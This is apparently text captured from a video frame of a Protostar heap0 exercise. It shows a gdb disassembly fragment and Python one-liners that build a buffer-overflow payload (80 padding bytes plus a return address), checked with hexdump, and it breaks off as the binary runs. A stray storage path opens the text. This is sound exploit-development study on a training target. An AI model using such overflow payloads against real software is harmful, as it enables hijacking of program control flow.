 0x00000000004005f7 <+1>: mov rbp,rsp
02:15:06
0x00000000004005fa <+4>: mov edi,0x400724
0x00000000004005ff <+9>: call 0x4004b0 <puts@plt>
0x0000000000400604 <+14>: nop
0x0000000000400605 <+15>: pop rbp
0x0000000000400606 <+16>: ret
End of assembler dump.
gdb-peda$ quit
root@ubuntu-16-04:~/protostar# python -c 'print "A"*0x50+"\xf6\x05\x40"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@
root@ubuntu-16-04:~/protostar# python -c 'print "A"*0x50+"\xf6\x05\x40"' | hexdump -C
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA|
*
00000050 f6 05 40 0a |..@.|
00000054
root@ubuntu-16-04:~/protostar# python -c 'import sys; sys.stdout.write("A"*0x50+"\xf6\x05\x40")'
| hexdump -C
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA|
*
00000050 f6 05 40 |..@|
00000053
root@ubuntu-16-04:~/protostar# python -c 'import sys; sys.stdout.write("A"*0x50+"\xf6\x05\x40")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@root@ubuntu-16
-04:~/protostar# ./heap0 "``"